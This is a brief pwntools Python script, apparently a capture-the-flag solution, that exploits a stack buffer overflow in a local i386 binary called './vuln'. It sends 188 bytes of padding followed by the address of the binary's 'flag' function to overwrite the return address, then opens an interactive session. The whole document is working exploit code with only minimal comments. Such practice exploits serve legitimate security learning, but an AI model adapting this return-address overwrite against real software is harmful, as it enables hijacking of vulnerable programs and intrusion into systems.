 1 from pwn import *
2 context.update(arch="i386", os="Linux")
3
4 elf= ELF("./vuln")
5
6 #offset to reach before return address location
7 offset= b"A"*188
8
9 #craft exploit: offset + flag()
10 exploit= offset + p32(elf.symbols['flag'], endian="little")
11
12 r= elf.process()
13 r.sendlineafter(":", exploit)
14 r.interactive()